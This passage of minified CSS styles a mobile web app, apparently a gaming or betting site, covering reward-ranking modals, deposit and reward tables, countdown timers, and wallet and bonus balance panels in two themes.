.modal_header[data-v-41fc1339]{width:100%;height:7.81rem;position:absolute;top:-4.38rem}.main_modal .modal_header .totalAmountBg[data-v-41fc1339]{position:absolute;width:100%;height:6.69rem;left:50%;transform:translate(-50%);z-index:2}.main_modal .modal_header .totalAmountBg .totalAmount[data-v-41fc1339]{z-index:1;position:absolute;bottom:.63rem;left:50%;transform:translate(-50%);width:55%;height:1.81rem;color:#fff;display:flex;justify-content:center}.main_modal .modal_header .totalAmountBg .totalAmount .amount[data-v-41fc1339]{display:inline-block}.main_modal .modal_header .totalAmountBg .totalAmount .amount img[data-v-41fc1339]{max-width:100%;height:100%}.main_modal .modal_container[data-v-41fc1339]{height:20.5rem;padding:.38rem 0;background-repeat:no-repeat;background-size:100% 100%;display:flex;justify-content:center;align-items:flex-end}.main_modal .modal_container .modal_other[data-v-41fc1339]{width:100%;height:7.81rem;position:absolute;top:.75rem;display:flex;flex-direction:column;justify-content:center;align-items:center}.main_modal .modal_container .modal_other .award_box[data-v-41fc1339]{width:8.63rem;height:1.38rem;background:rgba(12,151,246,.6196078431);display:flex;justify-content:center;align-items:center;color:var(--main-color-10);font-family:PingFang SC;font-size:1rem;font-weight:500;line-height:1.4rem;clip-path:polygon(0 0,5% 50%,0 100%,100% 100%,95% 50%,100% 0)}.main_modal .modal_container .modal_other .title[data-v-41fc1339]{width:16.81rem;height:1.63rem;display:flex;align-items:center;justify-content:space-around;margin-top:.5rem;color:var(--main-color-1);font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem}.main_modal .modal_container .modal_other .title .rank[data-v-41fc1339]{color:var(--main-color-4)}.main_modal .modal_container .modal_content[data-v-41fc1339]{margin-top:.94rem;min-height:0;height:13.44rem;overflow-y:auto;width:100%}.main_modal .modal_container .modal_content .item[data-v-41fc1339]{display:flex;align-items:center;justify-content:space-around;font-family:PingFang SC;font-size:.75rem;font-weight:500;color:#f8bbc0cc;width:16.81rem;height:1.63rem;border-radius:.13rem 0px 0px;background:#2c0203;margin:0 auto;margin-top:.25rem}.main_modal .modal_container .modal_content .item span[data-v-41fc1339]{flex:1;text-align:center}.main_modal .modal_container .modal_content .item span .crown[data-v-41fc1339]{margin:0 auto;width:1.56rem;height:1.25rem}.main_modal .modal_container .modal_content .item.trophy1[data-v-41fc1339]{background:linear-gradient(90deg,rgba(246,240,10,.56) 0%,#460002 100%);background-size:100% 100%;background-repeat:no-repeat}.main_modal .modal_container .modal_content .item.trophy2[data-v-41fc1339]{background:linear-gradient(90deg,rgba(81,119,181,.64) 0%,#460002 100%);background-size:100% 100%;background-repeat:no-repeat}.main_modal .modal_container .modal_content .item.trophy3[data-v-41fc1339]{background:linear-gradient(90deg,#782d19 0%,#460002 100%);background-size:100% 100%;background-repeat:no-repeat}.main_modal .modal_footer[data-v-41fc1339]{display:flex;flex-direction:column;align-items:center}.main_modal .modal_footer .notShowAgain[data-v-41fc1339]{font-family:PingFang SC;font-size:.75rem;font-weight:400;text-align:center;--van-checkbox-label-color: #ffffff;margin-top:.31rem}.main_modal .modal_footer .tip[data-v-41fc1339]{margin-top:.19rem;font-family:PingFang SC;font-size:.75rem;text-align:center;color:#ffff7d}.main_modal .modal_footer .countDownTitle[data-v-41fc1339]{font-size:.88rem;color:#ffe868;margin-top:.94rem;display:flex;align-items:center}.main_modal .modal_footer .countDownTitle[data-v-41fc1339]:before{content:"";display:block;width:1.5rem;height:1px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:100% 100%;margin-right:.63rem}.main_modal .modal_footer .countDownTitle[data-v-41fc1339]:after{content:"";display:block;width:1.5rem;height:1px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:100% 100%;margin-left:.63rem}.main_modal .modal_footer .countDownTime[data-v-41fc1339]{font-size:1.5rem;font-weight:600;color:#ffe868;margin-top:.44rem}.main_modal .modal_footer .goBtn[data-v-41fc1339]{margin-top:.31rem;width:9.56rem;height:2.06rem;border-radius:.38rem 0px 0px;border:.13rem 0px 0px 0px;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);font-family:PingFang SC;font-size:1rem;font-weight:500;color:#86000e;display:flex;justify-content:center;align-items:center}[data-v-41fc1339] .van-checkbox{padding:.19rem .63rem}body:not([theme=theme1]) .main_modal .modal_footer .countDownTime[data-v-41fc1339]{color:#fff}body:not([theme=theme1]) .main_modal .modal_footer .tip[data-v-41fc1339]{color:var(--main-color-4)}body:not([theme=theme1]) .main_modal .modal_footer .goBtn[data-v-41fc1339]{border-radius:.38rem;background:var(--gradient-color-1);border:none;color:#fff}body:not([theme=theme1]) .main_modal .modal_container .modal_content .item[data-v-41fc1339]{color:var(--main-color-1)}.urPKStyle .countDownTime span[data-v-41fc1339]{margin-left:.31rem}.urPKStyle .notShowAgain span[data-v-41fc1339]{margin-right:.31rem}.close-box[data-v-468dfd42]{margin:1.25rem auto}[data-v-468dfd42]{letter-spacing:.5px}[data-v-468dfd42]::-webkit-scrollbar{display:none}[data-v-468dfd42] .van-dialog{background:none;border-radius:unset;overflow:initial!important;top:56%!important;display:flex;flex-direction:column;justify-content:center}.main_modal[data-v-468dfd42]{height:auto}.main_modal .modal_header[data-v-468dfd42]{width:100%;height:9.19rem;position:absolute;top:-5.63rem;background-repeat:no-repeat;background-size:100% 100%;scale:.95}.main_modal .modal_header .slogan[data-v-468dfd42]{text-align:right;position:relative;top:.94rem}.main_modal .modal_header .slogan p[data-v-468dfd42]{font-size:1.13rem;font-weight:600;color:#ffca64}.main_modal .modal_header .slogan p[data-v-468dfd42]:first-child{margin-bottom:.63rem}.main_modal .modal_container[data-v-468dfd42]{position:relative;padding:1.56rem 0 .63rem;background-repeat:no-repeat;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/background-336de8f7.png);background-size:100% 100%;scale:.95}.main_modal .modal_container .modal_content[data-v-468dfd42]{margin-top:.94rem}.main_modal .modal_container .title_list[data-v-468dfd42]{background:#590924;height:2rem}.main_modal .modal_container .conent_list[data-v-468dfd42]{height:calc(45 * var(--vh));overflow-y:auto}.main_modal .modal_container .item[data-v-468dfd42]{color:#fff;display:flex;align-items:center;justify-content:space-around;margin-top:.63rem}.main_modal .modal_container .item .title[data-v-468dfd42]{font-weight:500;font-size:.75rem;filter:brightness(85%)}.main_modal .modal_container .item .title[data-v-468dfd42]:first-child{color:#ffe868}.main_modal .modal_container .item .deposit[data-v-468dfd42],.main_modal .modal_container .item .rewards[data-v-468dfd42]{flex:1;display:flex;align-items:stretch;justify-content:center;min-width:0}.main_modal .modal_container .item .deposit span[data-v-468dfd42],.main_modal .modal_container .item .rewards span[data-v-468dfd42]{flex:0 0 50%;margin-left:.63rem;color:#ffe868;font-size:.75rem;font-weight:400;word-break:break-all;white-space:normal;min-width:0}.main_modal .modal_container .item .deposit .deposit_img_content[data-v-468dfd42],.main_modal .modal_container .item .rewards .deposit_img_content[data-v-468dfd42]{flex:0 0 25%;display:flex;justify-content:flex-end;align-items:center;height:100%}.main_modal .modal_container .item .deposit .rewards_img_content[data-v-468dfd42],.main_modal .modal_container .item .rewards .rewards_img_content[data-v-468dfd42]{flex:0 0 50%;display:flex;justify-content:flex-end;align-items:center;height:100%}.main_modal .modal_container .item .deposit img[data-v-468dfd42]{width:.88rem;height:.94rem}.main_modal .modal_container .item .rewards img[data-v-468dfd42]{height:1.06rem}.main_modal .modal_container .rewardItem[data-v-468dfd42]{display:flex;align-items:flex-start;margin-top:.63rem;padding:0 1rem}.main_modal .modal_footer[data-v-468dfd42]{display:flex;flex-direction:column;align-items:center;margin-top:.31rem;scale:.95}.main_modal .modal_footer .notShowAgain[data-v-468dfd42]{font-family:PingFang SC;font-size:.75rem;font-weight:400;text-align:center;--van-checkbox-label-color: #ffffff;margin-top:.63rem}.main_modal .modal_footer .goBtn[data-v-468dfd42]{margin-top:.63rem;width:9.56rem;height:2.06rem;border-radius:.38rem 0px 0px;border:.13rem 0px 0px 0px;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);font-family:PingFang SC;font-size:1rem;font-weight:500;color:#86000e;display:flex;justify-content:center;align-items:center}.main_modal .modal_footer .countDownTitle[data-v-468dfd42]{font-size:.88rem;color:#ffe868;margin-top:.31rem;display:flex;align-items:center}.main_modal .modal_footer .countDownTitle[data-v-468dfd42]:before{content:"";display:block;width:1.5rem;height:1px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:100% 100%;margin-right:.63rem}.main_modal .modal_footer .countDownTitle[data-v-468dfd42]:after{content:"";display:block;width:1.5rem;height:1px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:100% 100%;margin-left:.63rem}.main_modal .modal_footer .countDownTime[data-v-468dfd42]{font-size:1.5rem;font-weight:600;color:#ffe868;margin-top:.31rem}body:not([theme=theme1]) .main_modal .modal_header .slogan p[data-v-468dfd42]{background:var(--main-color-4);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #3221a6}body:not([theme=theme1]) .main_modal .modal_container[data-v-468dfd42]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .main_modal .modal_container .title_list[data-v-468dfd42]{background:var(--main-color-7);height:2rem}body:not([theme=theme1]) .main_modal .modal_container .item[data-v-468dfd42]{color:var(--main-color-1)}body:not([theme=theme1]) .main_modal .modal_container .item .title[data-v-468dfd42]:first-child{color:var(--main-color-4)}body:not([theme=theme1]) .main_modal .modal_container .item .deposit span[data-v-468dfd42],body:not([theme=theme1]) .main_modal .modal_container .item .rewards span[data-v-468dfd42]{color:var(--main-color-1)}body:not([theme=theme1]) .main_modal .modal_footer .countDownTitle[data-v-468dfd42]{color:var(--main-color-4)}body:not([theme=theme1]) .main_modal .modal_footer .countDownTime[data-v-468dfd42]{color:var(--main-color-4)}body:not([theme=theme1]) .main_modal .modal_footer .goBtn[data-v-468dfd42]{border-radius:.38rem;background:var(--gradient-color-1);border:none;color:#fff}.urPKStyle .deposit span[data-v-468dfd42],.urPKStyle .rewards span[data-v-468dfd42]{margin-left:0!important;margin-right:.31rem}.urPKStyle .countDownTime span[data-v-468dfd42]{margin-left:.31rem}.urPKStyle .main_modal .modal_header .slogan[data-v-468dfd42]{text-align:left!important;max-width:70%}.urPKStyle .main_modal .modal_header .slogan p[data-v-468dfd42]{text-shadow:.5px .5px 0px rgb(0,0,0)}.urPKStyle .notShowAgain span[data-v-468dfd42]{margin-right:.31rem}.urPKStyle body:not([theme=theme1]) .main_modal .modal_header .slogan[data-v-468dfd42]{text-align:left!important}.urPKStyle body:not([theme=theme1]) .main_modal .modal_header .slogan p[data-v-468dfd42]{text-shadow:none!important}[data-v-08b9a338] .van-dialog{width:calc(var(--app-width) - 1.25rem);max-width:calc(100vw - 1.88rem);top:50%!important;background:none!important}@media screen and (max-height: 680px){[data-v-08b9a338] .van-dialog{top:48.5%!important}[data-v-08b9a338] .van-dialog__content{transform:scale(.93)}}.invite-button[data-v-08b9a338]{width:80%;height:2.69rem;color:#75010ad9;font-size:1rem;text-align:center;margin:1.25rem auto .63rem;display:flex;align-items:center;justify-content:center;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid rgb(166,15,0);border-radius:.38rem}.free[data-v-08b9a338]{color:#eb98a0d9;font-size:.75rem;line-height:1.06rem;text-align:center;display:flex;align-items:center;justify-content:center}.free p[data-v-08b9a338]{margin-top:.19rem}.free[data-v-08b9a338] .van-count-down{color:#eb98a0d9}.close-box[data-v-08b9a338]{width:1.5rem;height:1.5rem;border-radius:50%;border:1px solid rgb(255,255,255);margin:.63rem auto .13rem}.close-box[data-v-08b9a338]:hover{opacity:.8}body:not([theme=theme1]) .invite-button[data-v-08b9a338]{background:var(--gradient-color-1);color:#fff;border:none}body:not([theme=theme1]) .free[data-v-08b9a338]{color:#a19effd9}body:not([theme=theme1]) .free .van-count-down[data-v-08b9a338]{color:#a19effd9}.close-box[data-v-e5dcded4]{margin:1.25rem auto}[data-v-e5dcded4] .van-dialog{background:none;top:50%}@media screen and (max-width: 360px){[data-v-e5dcded4] .van-dialog{top:60%}}[data-v-e5dcded4] .van-checkbox__icon--checked .van-icon{background-color:transparent!important;border-color:#fff!important}.modal_container[data-v-e5dcded4]{width:19.5rem;height:20.38rem;margin:0 auto}@media screen and (max-width: 360px){.modal_container[data-v-e5dcded4]{width:250px;height:260px}}.modal_container .activity-picture[data-v-e5dcded4]{width:100%;height:100%;display:block;object-fit:cover}.modal_footer[data-v-e5dcded4]{margin-top:2.5rem}.modal_footer .confirm-btn-outer[data-v-e5dcded4]{background-image:linear-gradient(to right,#a60f00,#530002);padding:1px;border-radius:.5rem}.modal_footer .confirm-btn[data-v-e5dcded4]{width:8rem;height:2.25rem;border-radius:.5rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;font-size:.88rem;font-weight:600}.modal_footer .hide-today_checked[data-v-e5dcded4]{font-size:.75rem;font-weight:400;margin-top:1.25rem}.modal_footer .hide-today_checked span[data-v-e5dcded4]{color:#fff}.urPKStyle .modal_footer .confirm-btn-outer[data-v-e5dcded4]{background-image:none}.urPKStyle .modal_footer .confirm-btn[data-v-e5dcded4]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#fff}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-main-adcb8f77.css
body_size: 23010
content:
@charset "UTF-8";.wallet-modal[data-v-a166fc0d]{width:100%;padding:1.25rem 1rem 2rem;background:#2a0606;border-radius:1rem 1rem 0 0;position:relative}.wallet-modal[data-v-a166fc0d]:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:1rem 1rem 0 0;padding:.19rem;background:linear-gradient(180.05deg,#890503 -56.88%,#2c0405 99.95%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);mask-composite:exclude;pointer-events:none;z-index:1}.wallet-modal__header[data-v-a166fc0d]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.75rem;position:relative;z-index:2;border-bottom:1px solid #460a0d;padding-bottom:.75rem}.wallet-modal__title[data-v-a166fc0d]{font-size:1.25rem;font-weight:600;color:#e5ba5b;margin:0;justify-content:center;display:flex;width:100%}.wallet-modal__close[data-v-a166fc0d]{font-size:1.25rem;color:#f5e6d3;cursor:pointer;transition:transform .2s}.wallet-modal__close[data-v-a166fc0d]:active{transform:scale(.9)}.wallet-modal__balance-section[data-v-a166fc0d]{padding:1rem;margin-bottom:.75rem;background:#540000;border-radius:.75rem;box-shadow:0 .13rem .23rem #00000040;backdrop-filter:blur(.63rem);position:relative;z-index:2}.wallet-modal__balance-section .balance-header[data-v-a166fc0d]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.75rem}.wallet-modal__balance-section .balance-label[data-v-a166fc0d]{font-size:.88rem;color:#d47f88;font-weight:500}.wallet-modal__balance-section .balance-actions[data-v-a166fc0d]{margin-left:.75rem;display:flex;align-items:center}.wallet-modal__balance-section .action-icon[data-v-a166fc0d]{font-size:1.13rem;color:#f5e6d3;cursor:pointer;transition:all .3s}.wallet-modal__balance-section .action-icon[data-v-a166fc0d]:active{transform:scale(.9)}.wallet-modal__balance-section .action-icon.rotating[data-v-a166fc0d]{animation:rotate-a166fc0d 1s linear infinite}.wallet-modal__balance-section .detail-btn[data-v-a166fc0d]{padding:.25rem .75rem;height:2rem;border:1px solid rgba(255,215,0,.4);border-radius:.5rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;font-size:.75rem;font-weight:500}.wallet-modal__balance-section .detail-btn[data-v-a166fc0d]:active{background:rgba(255,215,0,.3)}.wallet-modal__balance-section .balance-amount[data-v-a166fc0d]{display:flex;align-items:center;justify-content:space-between;gap:.25rem}.wallet-modal__balance-section .balance-amount .balance-amount-content[data-v-a166fc0d]{display:flex;align-items:baseline;gap:.13rem}.wallet-modal__balance-section .balance-amount .amount-value[data-v-a166fc0d]{-webkit-background-clip:text;-webkit-text-fill-color:transparent;text-shadow:0 0 0 transparent,1px 1px 0 #eec400,.13rem .13rem 0 #e95200;font-size:2rem;font-weight:700}.wallet-modal__bonus-section[data-v-a166fc0d]{padding:1rem;background:linear-gradient(135deg,rgba(255,100,100,.1) 0%,rgba(200,50,50,.05) 100%);border-radius:.75rem;box-shadow:0 .13rem .23rem #00000040;backdrop-filter:blur(.63rem);position:relative;z-index:2}.wallet-modal__bonus-section .bonus-header[data-v-a166fc0d]{display:flex;align-items:center;gap:.38rem;margin-bottom:.75rem}.wallet-modal__bonus-section .bonus-label[data-v-a166fc0d]{font-size:.88rem;color:#d47f88;font-weight:500}.wallet-modal__bonus-section .info-icon[data-v-a166fc0d]{font-size:1rem;color:#f5e6d399;cursor:pointer;transition:color .2s}.wallet-modal__bonus-section .info-icon[data-v-a166fc0d]:active{color:#f5e6d3e6}.wallet-modal__bonus-section .bonus-content[data-v-a166fc0d]{display:flex;align-items:center;justify-content:space-between}.wallet-modal__bonus-section .bonus-amount[data-v-a166fc0d]{display:flex;align-items:baseline;gap:.25rem}.wallet-modal__bonus-section .bonus-amount .currency-symbol[data-v-a166fc0d]{font-size:.5rem;font-weight:600;color:#fffd7e}.wallet-modal__bonus-section .bonus-amount .amount-value[data-v-a166fc0d]{font-size:2rem;color:#fff;-webkit-background-clip:text;-webkit-text-fill-color:transparent;text-shadow:0 0 0 transparent,1px 1px 0 #ffffff,.13rem .13rem 0 #e95200;font-size:32px;font-weight:700;line-height:1}.wallet-modal__bonus-section .bonus-available[data-v-a166fc0d]{display:flex;align-items:center;justify-content:space-between;gap:.5rem}.wallet-modal__bonus-section .bonus-available .available-text[data-v-a166fc0d]{display:flex;align-items:flex-end;gap:.25rem;flex-direction:column}.wallet-modal__bonus-section .bonus-available .available-text .available-value[data-v-a166fc0d]{font-size:1rem;color:#ffff7d;font-weight:500}.wallet-modal__bonus-section .bonus-available .available-text .available-label[data-v-a166fc0d]{font-size:.75rem;color:#d47f88;font-weight:500}.wallet-modal__bonus-section .bonus-available .claim-btn[data-v-a166fc0d]{padding:.25rem .75rem;height:2rem;border:1px solid rgba(255,215,0,.4);border-radius:.5rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;font-size:.75rem;font-weight:500}.wallet-modal__bonus-section .bonus-available .claim-btn[data-v-a166fc0d]:active{background:rgba(255,215,0,.3)}.wallet-modal__bonus-section .bonus-available .claim-btn[data-v-a166fc0d]:disabled{opacity:.5;background:linear-gradient(135deg,#999 0%,#777 100%);box-shadow:none}@keyframes rotate-a166fc0d{0%{transform:rotate(0)}to{transform:rotate(360deg)}}[data-v-a166fc0d] .van-popup{width:100%;max-width:100%;background:transparent;overflow:visible}[data-v-a166fc0d] .van-button{border:none}[data-v-a166fc0d] .van-button__text{font-weight:inherit}body:not([theme=theme1]) .wallet-modal[data-v-a166fc0d]{background:#130f37}body:not([theme=theme1]) .wallet-modal[data-v-a166fc0d]:before{background:linear-gradient(180.05deg,#4c3ab0 -56.88%,#211861 99.95%)}body:not([theme=theme1]) .wallet-modal__header[data-v-a166fc0d]{border-bottom:1px solid #402f77}body:not([theme=theme1]) .wallet-modal__title[data-v-a166fc0d]{color:#e5ba5b}body:not([theme=theme1]) .wallet-modal__close[data-v-a166fc0d]{color:#f5e6d3}body:not([theme=theme1]) .wallet-modal__balance-section[data-v-a166fc0d]{background:#240d56}body:not([theme=theme1]) .wallet-modal__bonus-section[data-v-a166fc0d]{background:#240d56}body:not([theme=theme1]) .wallet-modal .balance-label[data-v-a166fc0d]{color:#0c97f6}body:not([theme=theme1]) .wallet-modal .bonus-label[data-v-a166fc0d]{color:#0c97f6}body:not([theme=theme1]) .wallet-modal .detail-btn[data-v-a166fc0d]{color:#fff;background:linear-gradient(180deg,#5a4ac5 0%,#100943 100%);border:1px solid #5a4ac5}body:not([theme=theme1]) .wallet-modal .balance-amount .currency-symbol[data-v-a166fc0d]{color:#fff}body:not([theme=theme1]) .wallet-modal .balance-amount .amount-value[data-v-a166fc0d]{text-shadow:0 0 0 transparent,1px 1px 0 #eec400,.13rem .13rem 0 #0074e9}body:not([theme=theme1]) .wallet-modal .bonus-amount .currency-symbol[data-v-a166fc0d]{color:#fff}body:not([theme=theme1]) .wallet-modal .bonus-amount .amount-value[data-v-a166fc0d]{text-shadow:0 0 0 transparent,1px 1px 0 #ffffff,.13rem .13rem 0 #0074e9}body:not([theme=theme1]) .wallet-modal .bonus-available .available-text .available-value[data-v-a166fc0d]{color:#ffff7d}body:not([theme=theme1]) .wallet-modal .bonus-available .available-text .available-label[data-v-a166fc0d]{color:#0c97f6}body:not([theme=theme1]) .wallet-modal .bonus-available .claim-btn[data-v-a166fc0d]{color:#fff;background:linear-gradient(180deg,#5a4ac5 0%,#100943 100%);border:1px solid #5a4ac5}.wallet-modal[data-v-60a0e01d]{width:100%;padding:1.25rem 1rem 2rem;background:#2a0606;border-radius:1rem 1rem 0 0;position:relative}.wallet-modal[data-v-60a0e01d]:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:1rem 1rem 0 0;padding:.19rem;background:linear-gradient(180.05deg,#890503 -56.88%,#2c0405 99.95%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);mask-composite:exclude;pointer-events:none;z-index:1}.wallet-modal .actions[data-v-60a0e01d]{position:absolute;right:0;top:0;display:flex;align-items:center;gap:.63rem}.wallet-modal .actions img[data-v-60a0e01d]{width:1.25rem;height:1.25rem}.wallet-modal__header[data-v-60a0e01d]{display:flex;align-items:center;justify-content:space-between;margin-bottom:1.25rem;position:relative;z-index:2;border-bottom:1px solid #460a0d;padding-bottom:.75rem}.wallet-modal__title[data-v-60a0e01d]{text-align:center;font-size:1.25rem;font-weight:600;color:#e5ba5b;margin:0;justify-content:center;display:flex;width:100%}.wallet-modal__close[data-v-60a0e01d]{font-size:1.25rem;color:#f5e6d3;cursor:pointer;transition:transform .2s}.wallet-modal__close[data-v-60a0e01d]:active{transform:scale(.9)}.wallet-modal__bonus-section[data-v-60a0e01d]{padding:1rem;background:linear-gradient(135deg,rgba(255,100,100,.1) 0%,rgba(200,50,50,.05) 100%);border-radius:.75rem;backdrop-filter:blur(.63rem);box-shadow:0 .13rem .25rem #2a0606;position:relative;z-index:2}.wallet-modal__bonus-section .bonus-header[data-v-60a0e01d]{display:flex;align-items:center;gap:.38rem;margin-bottom:.75rem}.wallet-modal__bonus-section .bonus-label[data-v-60a0e01d]{font-size:.75rem;color:#d47f88;font-weight:500}.wallet-modal__bonus-section .info-icon[data-v-60a0e01d]{font-size:1rem;color:#f5e6d399;cursor:pointer;transition:color .2s}.wallet-modal__bonus-section .info-icon[data-v-60a0e01d]:active{color:#f5e6d3e6}.wallet-modal__bonus-section .bonus-content[data-v-60a0e01d]{display:flex;justify-content:space-between;align-items:flex-end}.wallet-modal__bonus-section .bonus-amount[data-v-60a0e01d]{display:flex;align-items:baseline;gap:.25rem}.wallet-modal__bonus-section .bonus-amount .amount-value[data-v-60a0e01d]{font-size:2rem;color:#fff;-webkit-background-clip:text;-webkit-text-fill-color:transparent;text-shadow:0 0 0 transparent,1px 1px 0 #eec400,.13rem .13rem 0 #e95200;font-size:32px;font-weight:700;line-height:1}.wallet-modal__bonus-section .claim-btn[data-v-60a0e01d]{padding:.25rem .75rem;height:2rem;border:1px solid rgba(255,215,0,.4);border-radius:.5rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;font-size:.75rem;font-weight:500}.wallet-modal__bonus-section .claim-btn[data-v-60a0e01d]:active{background:rgba(255,215,0,.3)}.wallet-modal__bonus-section .claim-btn[data-v-60a0e01d]:disabled{opacity:.5;background:linear-gradient(135deg,#999 0%,#777 100%);box-shadow:none}.wallet-modal .game-list[data-v-60a0e01d]{width:93%;display:flex;margin:0 auto;flex-wrap:wrap;gap:.5rem;background:linear-gradient(69.21deg,#730402 2.33%,#540000 79.22%);padding:.75rem;border-bottom-left-radius:.63rem;border-bottom-right-radius:.63rem;max-height:29.38rem;overflow-y:auto;overflow-x:hidden}.wallet-modal .game-list[data-v-60a0e01d]::-webkit-scrollbar{scrollbar-width:none}.wallet-modal .game-list .box[data-v-60a0e01d]{width:calc(33.33% - .5rem);display:flex;gap:.25rem;flex-direction:column;justify-content:center;padding:.75rem;border-radius:.25rem;background:#370000}.wallet-modal .game-list .box .label[data-v-60a0e01d]{font-size:.75rem;color:#975557}.wallet-modal .game-list .box .money[data-v-60a0e01d]{font-size:1rem;color:#ffff7d;font-weight:500}[data-v-60a0e01d] .van-popup{width:100%;max-width:100%;background:transparent;overflow:visible}[data-v-60a0e01d] .van-button{border:none}[data-v-60a0e01d] .van-button__text{font-weight:inherit}body:not([theme=theme1]) .wallet-modal[data-v-60a0e01d]{background:#130f37}body:not([theme=theme1]) .wallet-modal[data-v-60a0e01d]:before{background:linear-gradient(180.05deg,#4c3ab0 -56.88%,#211861 99.95%)}body:not([theme=theme1]) .wallet-modal__header[data-v-60a0e01d]{border-bottom:1px solid #402f77}body:not([theme=theme1]) .wallet-modal__bonus-section[data-v-60a0e01d]{background:#240d56;box-shadow:0 .13rem .25rem #0d0e17}body:not([theme=theme1]) .wallet-modal__bonus-section .claim-btn[data-v-60a0e01d]{color:#fff;background:linear-gradient(180deg,#5a4ac5 0%,#100943 100%);border:1px solid #5a4ac5}body:not([theme=theme1]) .wallet-modal__bonus-section .bonus-label[data-v-60a0e01d]{color:#0c97f6}body:not([theme=theme1]) .wallet-modal__bonus-section .bonus-amount .amount-value[data-v-60a0e01d]{text-shadow:0 0 0 transparent,1px 1px 0 #eec400,.13rem .13rem 0 #0074e9}body:not([theme=theme1]) .wallet-modal .game-list[data-v-60a0e01d]{background:linear-gradient(69.21deg,#010237 2.33%,#0d0e17 79.22%)}body:not([theme=theme1]) .wallet-modal .game-list .box[data-v-60a0e01d]{background:#100b32}body:not([theme=theme1]) .wallet-modal .game-list .box .label[data-v-60a0e01d]{color:#d6d0ff}body:not([theme=theme1]) .wallet-modal .game-list .box .money[data-v-60a0e01d]{color:#fff}.wallet-modal[data-v-7748a028]{width:100%;padding:1.25rem 1rem 2rem;background:#2a0606;border-radius:1rem 1rem 0 0;position:relative}.wallet-modal[data-v-7748a028]:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:1rem 1rem 0 0;padding:.19rem;background:linear-gradient(180.05deg,#890503 -56.88%,#2c0405 99.95%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);mask-composite:exclude;pointer-events:none;z-index:1}.wallet-modal__header[data-v-7748a028]{display:flex;align-items:center;justify-content:space-between;margin-bottom:1.25rem;position:relative;z-index:2;border-bottom:1px solid #460a0d;padding-bottom:.75rem}.wallet-modal__title[data-v-7748a028]{font-size:1.25rem;font-weight:600;color:#e5ba5b;margin:0;justify-content:center;display:flex;width:100%}.wallet-modal__close[data-v-7748a028]{font-size:1.25rem;color:#f5e6d3;cursor:pointer;transition:transform .2s}.wallet-modal__close[data-v-7748a028]:active{transform:scale(.9)}.wallet-modal__content[data-v-7748a028]{font-size:.88rem;color:#d47f88;line-height:1.5;text-align:left;width:100%;word-wrap:break-word}.wallet-modal__content[data-v-7748a028] img{max-width:100%;height:auto;object-fit:contain}@keyframes rotate-7748a028{0%{transform:rotate(0)}to{transform:rotate(360deg)}}[data-v-7748a028] .van-popup{width:100%;max-width:100%;background:transparent;overflow:visible}[data-v-7748a028] .van-button{border:none}[data-v-7748a028] .van-button__text{font-weight:inherit}body:not([theme=theme1]) .wallet-modal[data-v-7748a028]{background:#130f37}body:not([theme=theme1]) .wallet-modal[data-v-7748a028]:before{background:linear-gradient(180.05deg,#4c3ab0 -56.88%,#211861 99.95%)}body:not([theme=theme1]) .wallet-modal__header[data-v-7748a028]{border-bottom:1px solid #402f77}body:not([theme=theme1]) .wallet-modal__content[data-v-7748a028]{color:#51679e}.wallet-modal[data-v-8ddfdfbc]{width:100%;padding:1.25rem 1rem 2rem;background:#2a0606;border-radius:1rem 1rem 0 0;position:relative}.wallet-modal[data-v-8ddfdfbc]:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:1rem 1rem 0 0;padding:.19rem;background:linear-gradient(180.05deg,#890503 -56.88%,#2c0405 99.95%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);mask-composite:exclude;pointer-events:none;z-index:1}[data-v-8ddfdfbc] .van-popup{width:100%;max-width:100%;background:transparent;overflow:visible}[data-v-8ddfdfbc] 